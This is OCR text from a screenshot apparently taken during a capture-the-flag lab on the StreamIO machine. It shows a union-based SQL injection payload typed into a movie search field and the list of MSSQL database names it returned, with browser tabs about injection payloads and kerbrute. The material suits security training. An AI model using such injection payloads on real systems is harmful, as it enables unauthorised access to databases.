 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 05:07 PM
Admin panel Streamio Streamio MSSQL Injection - Payloads kerbrute github - Buscar co etc host windows path - Bu
https://watch.streamio.htb/search.php 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
STREAMIO
Search for a movie:
10' union select 1,name,3,4,5,6 FROM master..sysdatabases-- - Search
master 3 Watch
model 3 Watch
msdb 3 Watch
STREAMIO 3 Watch
streamio_backup 3 Watch
tempdb 3 Watch